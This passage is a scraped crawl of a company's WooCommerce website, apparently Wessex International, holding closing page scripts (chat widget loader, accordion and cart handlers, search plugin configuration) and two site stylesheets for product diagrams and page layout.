      o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
      var i = document.getElementsByTagName("script")[0];
      i.parentNode.insertBefore(o, i);
    };
  }
}();
drift.SNIPPET_VERSION = '0.3.1';
drift.load('t32f53azuak7');
</script>
<!-- End of Async Drift Code -->

<script>
jQuery(document).ready(function( $ ) {
	

$('.wessex-accordion').on('click', '.acc-section-title', function(e) {
    e.preventDefault();
    $(this).parent().toggleClass('active');
    $(this).find('i.acc-toggle').toggleClass('fa-angle-up fa-angle-down');
});

	
});
jQuery(document).on('click','.single_add_to_cart_button',function()
{
   var kg_qty = jQuery(this).parent().parent().find('input').val();
   if(kg_qty == 0)
   {
   		jQuery(this).parent().parent().find('input').val(1);
   }
});
</script>
<script id='wd-asp-instances-b21d3193'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[2] = {"homeurl":"https:\/\/www.wessexintl.com\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":0,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":0,"trigger_charcount":0,"googleOnly":0,"lang":"en","mobile":0},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.wessexintl.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":0,"url":"?s={phrase}","elementor_url":"https:\/\/www.wessexintl.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.wessexintl.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.wessexintl.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":1,"trigger_return":1},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};</script><script type='text/javascript' id='asp-e3b01f62-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.wessexintl.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.wessexintl.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/wessexintl-com.b-cdn.net\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "mHPBeb", version: 5060, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/wessexintl\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/wessexintl\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/wessexintl\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","src":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/wessexintl\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/home\/wessexintl\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-live"]},{"handle":"wd-asp-ajaxsearchpro-addon-elementor","path":"\/home\/wessexintl\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","src":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","prereq":["wd-asp-ajaxsearchpro-load"]}], script_async_load: false, font_url: "https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"event","tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://wessexintl-com.b-cdn.net/wp-content/cache/asp/asp-e3b01f62.js' id='asp-e3b01f62-js'></script></body>
</html>


<script type="text/javascript">
jQuery(document).ready(function(e) 
{
	//console.log('testtttttttttt');
	if (jQuery(window).width() < 440) 
	{
		jQuery('#my_custom_product_data div').each(function(index, value) 
		{
			//var top = jQuery(value).css('top').replace("px", "");
			var top = jQuery(value).attr('kg_top');
			if(top > 50)
			{
				top = top - 1;
				jQuery(value).css('top',top+'%');
			}
		});
	}
});
</script>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-09 23:21:08 -->

--- FILE ---
content_type: text/css
request_url: https://wessexintl-com.b-cdn.net/wp-content/plugins/product-explode/css/style.css?ver=6.4.7
body_size: 295
content:
.draggable-label{width:55px;height:27px;padding:.5em;border-style:solid;border-width:2px;border-color:rgba(0,0,0,.5);opacity:1;text-align:center;position:absolute!important;top:0;background:0 0;color:#000}.draggable-label .label-text{position:absolute;top:-20px;right:50%;font-size:14px;color:#000;white-space:pre;transform:translateX(50px)}#product_table_id_length label,#product_table_id_filter label{margin-left:0;width:auto;margin-bottom:10px}#product_table_id td.label-area-size input{width:40px}#product_table_id th,#product_table_id td{text-align:center}.exploded-area img{height:auto;width:100%}.dataTable-area{padding:0 10px;margin:15px 0}.exploded-area{width:800px;margin:0 auto;position:relative}#ass_prod_list th,#ass_prod_list td{text-align:center!important}#my_custom_product_data{position:relative;width:600px;margin:0 auto}#my_custom_product_data .draggable-label{position:absolute;padding:0;text-align:center}.highlight,.highlight td{background-color:#edf4ce!important}.exploded-area .ui-widget-content{border-style:solid;border-width:2px;border-color:rgba(0,0,0,.5);opacity:1;background:0 0}.dataTable-area .label-area-size input[type=text]{width:100%;float:none}.dataTable-area #product_table_id .label-num input[type=text]{width:100%}.woocommerce div.product form.cart table{margin-top:1.5rem}.woocommerce div.product form.cart table,.woocommerce div.product form.cart table td{border:2px solid #ccc!important}.woocommerce div.product form.cart table td{padding:5px 10px!important}.grouped_form{clear:both}.grouped_form .draggable-label{width:25px;height:25px;color:transparent;font-size:13px;border-color:#ff0}

--- FILE ---
content_type: text/css
request_url: https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/css/layout.css?ver=1.0
body_size: 3932
content:
@import "https://fonts.googleapis.com/css2?family=Work+Sans:wght@100;200;300;400;500;600;700;800;900&display=swap";@media(max-width:767px){.hero_content_title{width:100%!important;left:0!important}}.kg-new-product-page .kg-pro-img-slider .kg-pro-img-1 img{visibility:visible!important;-o-object-fit:cover!important;object-fit:cover!important;pointer-events:none!important;width:100%!important;height:auto!important;aspect-ratio:4/3!important}.kg-new-product-page .kg-pro-img-slider .kg-pro-img-1 a{pointer-events:none!important}#dt_home_2 .container{max-width:1200px;margin:auto;display:block;height:auto;width:100%;padding-left:10px;padding-right:10px}#dt_home_2 section.home_section_1{height:72vh;display:block;width:100%;margin-top:115px}@media(max-width:767px){#dt_home_2 section.home_section_1{min-height:72vh;height:auto}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1{min-height:72vh;height:auto;margin-top:0;padding-top:115px}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1{min-height:72vh;height:auto}}#dt_home_2 section.home_section_1 .grid_container{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:repeat(3,1fr);gap:0 0;height:100%;grid-auto-flow:row;grid-template-areas:"background_img background_img background_img" "background_img background_img background_img" "background_img background_img background_img"}@media(max-width:767px){#dt_home_2 section.home_section_1 .grid_container{grid-template-columns:1fr;grid-template-rows:1fr;grid-template-areas:"background_img background_img background_img" "background_img background_img background_img" "background_img background_img background_img"}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1 .grid_container{grid-template-columns:1fr;grid-template-rows:1fr;grid-template-areas:"background_img background_img background_img" "background_img background_img background_img" "background_img background_img background_img"}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1 .grid_container{grid-template-columns:1fr;grid-template-rows:1fr;grid-template-areas:"background_img background_img background_img" "background_img background_img background_img" "background_img background_img background_img"}}#dt_home_2 section.home_section_1 .background_img{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:repeat(3,1fr);gap:0 20px;grid-auto-flow:row;grid-template-areas:". . link_one" "intro_text_area intro_text_area link_two" "intro_text_area intro_text_area link_three";grid-area:background_img;background-size:cover;background-position:50%;background-repeat:no-repeat}@media(max-width:767px){#dt_home_2 section.home_section_1 .background_img{padding-top:60px;grid-template-columns:1fr;grid-template-rows:1fr;gap:0 0;grid-template-areas:"intro_text_area" "link_one" "link_two" "link_three"}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1 .background_img{padding-top:60px;grid-template-columns:1fr;grid-template-rows:1fr;gap:0 0;grid-template-areas:"intro_text_area" "link_one" "link_two" "link_three"}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1 .background_img{padding-top:60px;grid-template-columns:1fr;grid-template-rows:1fr;gap:0 0;grid-template-areas:"intro_text_area" "link_one" "link_two" "link_three"}}#dt_home_2 section.home_section_1 .button_bg{background-color:rgba(0,0,0,.4);display:flex;flex-direction:row;align-items:center;justify-content:center;transition:all .3s ease-in-out}@media(max-width:767px){#dt_home_2 section.home_section_1 .button_bg{justify-content:space-between;min-height:150px}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1 .button_bg{justify-content:space-between}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1 .button_bg{justify-content:space-between}}#dt_home_2 section.home_section_1 .button_bg h3{font-family:frutiger lt w01_95 ultra black!important;font-size:25px;max-width:12ch;font-style:normal!important;display:block;margin-bottom:0!important;font-style:normal!important;color:#fff!important}@media(max-width:767px){#dt_home_2 section.home_section_1 .button_bg h3{max-width:100%;margin-left:0;font-style:normal!important;font-size:20px}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1 .button_bg h3{max-width:100%;margin-left:20px}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1 .button_bg h3{max-width:100%;margin-left:20px}}#dt_home_2 section.home_section_1 .button_bg .content_block{padding-left:10px;padding-right:20px}#dt_home_2 section.home_section_1 .button_bg .content_block p,#dt_home_2 section.home_section_1 .button_bg .content_block small{color:#fff;font-size:12px;max-width:40ch;display:block}#dt_home_2 section.home_section_1 .button_bg span.go_btn{background:#ef3224;color:#fff;padding:20px;padding-left:50px;padding-right:50px;font-family:Arial;font-size:20px;text-transform:uppercase}#dt_home_2 section.home_section_1 .button_bg:hover{transition:all .3s ease-in-out;background-color:rgba(0,0,0,.6)}#dt_home_2 section.home_section_1 .link_one{grid-area:link_one}#dt_home_2 section.home_section_1 .link_two{grid-area:link_two;border-top:1px solid #ccc;border-bottom:1px solid #ccc}#dt_home_2 section.home_section_1 .link_three{grid-area:link_three}#dt_home_2 section.home_section_1 .intro_text_area{grid-area:intro_text_area;display:flex;padding:100px;align-items:flex-end}@media(max-width:767px){#dt_home_2 section.home_section_1 .intro_text_area{padding:10px;margin-bottom:60px}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1 .intro_text_area{padding:10px;margin-bottom:60px}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1 .intro_text_area{padding:10px;margin-bottom:60px}}#dt_home_2 section.home_section_1 .intro_text_area .intro_text{max-width:75ch}@media(max-width:767px){#dt_home_2 section.home_section_1 .intro_text_area .intro_text{max-width:auto}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1 .intro_text_area .intro_text{max-width:auto}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1 .intro_text_area .intro_text{max-width:auto}}#dt_home_2 section.home_section_1 .intro_text_area .intro_text h1{margin-bottom:30px!important;color:#fff;font-style:normal!important}@media(max-width:767px){#dt_home_2 section.home_section_1 .intro_text_area .intro_text h1{font-size:35px;text-shadow:0 0 4px rgba(10,10,10,.3)}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1 .intro_text_area .intro_text h1{font-size:35px;text-shadow:0 0 4px rgba(10,10,10,.3)}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1 .intro_text_area .intro_text h1{font-size:35px;text-shadow:0 0 4px rgba(10,10,10,.3)}}#dt_home_2 section.home_section_1 .intro_text_area .intro_text p{color:#fff;text-shadow:0 0 4px rgba(10,10,10,.3);font-size:18px}#dt_home_2 section.home_section_1 .intro_text_area .intro_text a.go_btn{width:250px;height:auto;padding-top:20px;padding-bottom:20px;background:#ef3224;display:inline-block;text-align:center;color:#fff}#dt_home_2 section.home_section_2{padding-top:50px;padding-bottom:20px}#dt_home_2 section.home_section_2 .trust_pilot{width:500px;height:60px;margin:auto;background:red;display:block}#dt_home_2 section.home_section_3{background:#fff;padding-bottom:60px;margin-top:30px}#dt_home_2 section.home_section_3 .grid-container{display:grid;grid-template-columns:1fr 1fr 1fr;grid-template-rows:1fr;gap:0 60px;grid-template-areas:"grid_area_1 grid_area_1 grid_area_2"}@media(max-width:767px){#dt_home_2 section.home_section_3 .grid-container{grid-template-columns:1fr;grid-template-rows:250px 1fr!important;gap:30px 0;grid-template-areas:"grid_area_2" "grid_area_1"}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_3 .grid-container{grid-template-columns:1fr;grid-template-rows:250px 1fr!important;gap:30px 0;grid-template-areas:"grid_area_2" "grid_area_1"}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_3 .grid-container{grid-template-columns:1fr;grid-template-rows:250px 1fr!important;gap:30px 0;grid-template-areas:"grid_area_2" "grid_area_1"}}#dt_home_2 section.home_section_3 .grid-container .grid_area_1{display:grid;grid-template-columns:1fr 1fr 1fr;grid-template-rows:1fr;gap:0 0;grid-template-areas:"sub_grid_item_1 sub_grid_item_1 sub_grid_item_2";grid-area:grid_area_1}@media(max-width:767px){#dt_home_2 section.home_section_3 .grid-container .grid_area_1{grid-template-columns:1fr;gap:0 0;grid-template-areas:"sub_grid_item_2" "sub_grid_item_1";grid-area:grid_area_1;grid-template-rows:1fr 1fr}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_3 .grid-container .grid_area_1{grid-template-columns:.8fr 1fr;gap:0 0;grid-template-areas:"sub_grid_item_2 sub_grid_item_1";grid-area:grid_area_1;grid-template-rows:1fr}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_3 .grid-container .grid_area_1{grid-template-columns:1fr;gap:0 0;grid-template-areas:"sub_grid_item_2" "sub_grid_item_1";grid-area:grid_area_1;grid-template-rows:1fr 1fr}}#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_1{grid-area:sub_grid_item_1;background:#ef3224;min-height:400px;display:flex;padding:30px;align-items:center}#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_1 .content_area small{font-size:25px;color:#fff;text-decoration:none;margin-bottom:10px;font-style:italic;text-transform:uppercase}#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_1 .content_area h3{font-size:2.6rem;max-width:20ch;margin:0;padding:0;color:#fff;font-style:normal;line-height:1.2;font-family:arial!important;font-weight:700}@media(max-width:767px){#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_1 .content_area h3{font-size:2rem;max-width:30ch}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_1 .content_area h3{font-size:2rem;max-width:30ch}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_1 .content_area h3{font-size:2rem;max-width:30ch}}#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_1 .content_area p{font-size:18px;max-width:30ch;color:#fff}#dt_home_2 section.home_section_3 .grid-container .grid_area_1 .sub_grid_item_2{grid-area:sub_grid_item_2;background-size:cover;background-position:50%}#dt_home_2 section.home_section_3 .grid-container .grid_area_2{grid-area:grid_area_2;background-size:cover;background-position:50%;position:relative}#dt_home_2 section.home_section_3 .grid-container .grid_area_2 .filter{background-color:rgba(0,105,56,.4);position:absolute;display:block;top:0;left:0;right:0;bottom:0;color:#fff;padding:30px;transition:all .3s ease-in-out}#dt_home_2 section.home_section_3 .grid-container .grid_area_2 .filter h3{color:#fff;font-style:normal;font-size:2.5rem}#dt_home_2 section.home_section_3 .grid-container .grid_area_2 .filter p{color:#fff;position:absolute;bottom:30px;left:30px}#dt_home_2 section.home_section_3 .grid-container .grid_area_2:hover .filter{background-color:#006938;transition:all .3s ease-in-out}#dt_home_2 section.home_section_4{padding-top:60px;padding-bottom:60px}#dt_home_2 section.home_section_4 .grid-container{display:grid;grid-template-columns:1.1fr .9fr;grid-template-rows:1fr;gap:0 50px;grid-template-areas:"content_area image_area"}@media(max-width:767px){#dt_home_2 section.home_section_4 .grid-container{grid-template-columns:1fr;grid-template-rows:min-content 1fr;gap:50px 0;grid-template-areas:"image_area" "content_area"}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_4 .grid-container{grid-template-columns:1fr;grid-template-rows:min-content 1fr;gap:50px 0;grid-template-areas:"image_area" "content_area"}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_4 .grid-container{grid-template-columns:1fr;grid-template-rows:min-content 1fr;gap:50px 0;grid-template-areas:"image_area" "content_area"}}#dt_home_2 section.home_section_4 .content_area{grid-area:content_area;align-self:center}#dt_home_2 section.home_section_4 .content_area .header_sub_area{display:grid;grid-template-columns:1fr .5fr;gap:0 40px;align-items:center;margin-bottom:20px}@media(max-width:767px){#dt_home_2 section.home_section_4 .content_area .header_sub_area{grid-template-columns:1fr;gap:0 0;text-align:center}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_4 .content_area .header_sub_area{grid-template-columns:1fr .5fr;gap:0 40px;align-items:center}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_4 .content_area .header_sub_area{grid-template-columns:1fr;gap:0 0;text-align:center}}#dt_home_2 section.home_section_4 .content_area .header_sub_area .header_item h1{font-style:normal!important;font-size:2.2rem;font-weight:300!important;margin-bottom:0!important}#dt_home_2 section.home_section_4 .content_area .header_sub_area .header_date h2{font-size:4.5rem;margin-bottom:0!important}#dt_home_2 section.home_section_4 .content_area p{font-size:18px}@media(max-width:767px){#dt_home_2 section.home_section_4 .content_area p{text-align:center}}#dt_home_2 section.home_section_4 .image_area{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;gap:0 0;grid-area:image_area;background-color:#f2f2f2;display:flex;align-items:center;padding:30px}#dt_home_2 section.home_section_4 .image_area blockquote p{margin-bottom:10px;line-height:1.5}#dt_home_2 section.home_section_4 .bg_img{background-size:cover;background-position:50%;background-repeat:no-repeat}#dt_home_2 section.home_section_4 .link_area ul{list-style-type:none;margin:0;padding:0}#dt_home_2 section.home_section_4 .link_area ul li a{display:block;background:#176134;color:#fff;padding:20px;margin-bottom:30px}#dt_home_2 section.home_section_4 .link_area ul li a h3{font-weight:400;font-size:18px;color:#fff;margin:0;padding:0;margin-bottom:0!important}#dt_home_2 section.home_section_4 .link_area ul li a:hover{background:#124c29}#dt_home_2 section.home_section_4 .quote_area_parent{margin-top:80px;margin-bottom:50px;display:grid;grid-template-columns:.8fr 1fr;gap:0 50px;align-items:center}@media(max-width:767px){#dt_home_2 section.home_section_4 .quote_area_parent{grid-template-columns:1fr;gap:30px 0}}#dt_home_2 section.home_section_4 .quote_area_parent .quote_area_featured_img{min-height:300px;background-size:cover;background-repeat:no-repeat;background-position:50%}#dt_home_2 section.home_section_4 .quote_area_parent .quote_area_content h3{font-size:22px;font-weight:300;color:#176134;text-align:center;margin-bottom:20px}#dt_home_2 section.home_section_4 .quote_area_parent .quote_area_content blockquote{font-size:20px;line-height:1.4;color:#000;text-align:center}#dt_home_2 section.home_section_4 .quote_area_parent .quote_area_content blockquote:before{display:none}#dt_home_2 section.home_section_4 .quote_area_parent .quote_area_content blockquote cite{margin-top:20px;font-weight:700;font-size:14px}#dt_home_2 section.home_section_5{background-color:#fff;padding-top:60px;padding-bottom:60px;clear:both;height:auto;display:block}#dt_home_2 section.mi_2208_cta_area{padding-top:60px;padding-bottom:60px}@media(max-width:767px){#dt_home_2 section.mi_2208_cta_area .container{padding-left:0;padding-right:0}}#dt_home_2 section.mi_2208_cta_area .grid_container{display:grid;grid-template-columns:repeat(4,1fr);gap:0 0;margin-bottom:40px}@media(max-width:767px){#dt_home_2 section.mi_2208_cta_area .grid_container{grid-template-columns:repeat(2,1fr);width:100vw!important;gap:0 0}}#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item{text-align:center}#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item a{display:flex;width:100%;background-size:contain;background-repeat:no-repeat;height:250px;position:relative;align-items:flex-end;justify-content:center;padding:30px;flex-direction:column}@media(max-width:767px){#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item a{padding:10px}}#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item a img{max-width:120px;display:block;margin:auto;margin-bottom:20px}@media(max-width:767px){#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item a img{max-width:90px}}#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item a p{color:#000;font-weight:300;font-size:22px;text-align:center;z-index:100;display:block;width:100%;transition:all .3s ease-in-out}#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item a:hover{transition:all .3s ease-in-out}#dt_home_2 section.mi_2208_cta_area .grid_container .cta_item a:hover p{font-weight:600;transition:all .3s ease-in-out}#dt_home_2 section.mi_2208_cta_area a.cta{display:inline-block;padding:10px 40px;background-color:#176134;color:#fff}#dt_home_2 section.mi_2208_cta_area a.cta:hover{background-color:#124c29}#dt_home_2 section.mi_2208_content_area{text-align:center;padding-top:60px;padding-bottom:60px}#dt_home_2 section.mi_2208_content_area h2{text-align:center}#dt_home_2 section.mi_2208_content_area p{text-align:center}@media(max-width:767px){#dt_home_2 section.mi_2208_content_area p{padding-left:0;padding-right:0}}#page-content{padding-top:60px}.single-product #page-content{padding-top:30px!important}.l-header.pos_fixed~.l-main>.l-section:first-of-type,.l-header.pos_fixed~.l-main>.l-section-gap:nth-child(2),.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2),.l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type{margin-top:90px!important}.mi_cat_archive section.header_section{min-height:40vh;width:100%;display:flex;align-items:center;margin-top:150px;background-size:cover;background-position:50%;position:relative;padding-top:60px;padding-bottom:60px}@media(max-width:767px){.mi_cat_archive section.header_section{padding-top:60px;padding-bottom:60px}}@media(min-width:768px) and (max-width:834px){.mi_cat_archive section.header_section{padding-top:60px;padding-bottom:60px}}@media(min-width:835px) and (max-width:1024px){.mi_cat_archive section.header_section{padding-top:60px;padding-bottom:60px}}.mi_cat_archive section.header_section .overlay{background-color:rgba(0,0,0,.5);width:100%;height:100%;position:absolute;top:0;left:0;display:block;z-index:0}.mi_cat_archive section.header_section .grid-container{display:grid;grid-template-columns:1fr 1fr;align-items:center;height:100%;max-width:1600px;margin:auto;width:100%;z-index:1;padding-left:20px;padding-right:20px}@media(max-width:767px){.mi_cat_archive section.header_section .grid-container{grid-template-columns:1fr}}@media(min-width:768px) and (max-width:834px){.mi_cat_archive section.header_section .grid-container{grid-template-columns:1fr}}@media(min-width:835px) and (max-width:1024px){.mi_cat_archive section.header_section .grid-container{grid-template-columns:1fr}}.mi_cat_archive section.header_section .grid-container .header_h1_area h1{font-size:2.6rem;color:#fff;font-style:normal!important}@media(max-width:767px){.mi_cat_archive section.header_section .grid-container .header_h1_area h1{padding:10px}}@media(min-width:768px) and (max-width:834px){.mi_cat_archive section.header_section .grid-container .header_h1_area h1{padding:10px}}@media(min-width:835px) and (max-width:1024px){.mi_cat_archive section.header_section .grid-container .header_h1_area h1{padding:10px}}.mi_cat_archive section.main_content main#page-content{padding-top:0!important}.mi_cat_archive section.main_content main#page-content h2.woocommerce-loop-category__title{background:0 0!important;color:#3d3d3d!important}.mi_cat_archive section.main_content main#page-content .products .product img{outline:0!important}.mi_cat_archive section.main_content main#page-content section#shop{padding-bottom:0!important}.mi_cat_archive section.main_content p.woocommerce-result-count{display:none!important}@media(min-width:768px) and (max-width:834px){.l-header.pos_fixed{top:0!important}}@media(min-width:835px) and (max-width:1024px){.l-header.pos_fixed{top:0!important}}.term-description{border:0!important;background:0 0!important;padding:10px!important;margin-top:0!important;margin-bottom:0!important;-webkit-backdrop-filter:unset!important;backdrop-filter:unset!important;-moz-column-count:2;column-count:2;gap:20px;font-size:14px}@media(max-width:767px){.term-description{-moz-column-count:1;column-count:1;gap:0}}.term-description p,.term-description h2,.term-description h3,.term-description h4,.term-description h5,.term-description h6,.term-description span{color:#fff}.term-description a{color:#fff;font-weight:600}@media(max-width:767px){.l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h,.l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type>.l-section-h{padding-top:20px!important}}@media(min-width:768px) and (max-width:950px){.l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h,.l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.hero_content_title{width:60%!important}.hero-slide{background-position:100%!important}.kg-new-product-page .kg-product-click-box .kg-click-btn-main{display:grid!important;grid-template-columns:1fr 1fr!important}.kg-new-product-page .kg-product-click-box .kg-click-btn-main .btn-1{min-width:100%!important}}.single-product.woocommerce div.product{padding-top:20px!important}body h1,body h2,body h3,body h4,body h5{font-style:normal!important}.woocommerce .products .price{display:none!important}.kg-click-btn-main{background:#cf2a27}center.mi_2208_cta_btn_area{padding-top:60px;text-align:center;display:flex;justify-content:center}center.mi_2208_cta_btn_area ul{display:flex;flex-direction:row;gap:30px 30px;list-style:none;margin:0;padding:0;-webkit-padding-start:0;padding-inline-start:0}@media(max-width:767px){center.mi_2208_cta_btn_area ul{flex-direction:column}}center.mi_2208_cta_btn_area ul li a.cta{display:inline-block;padding:10px 40px;background-color:#176134;color:#fff;width:250px;border:2px solid 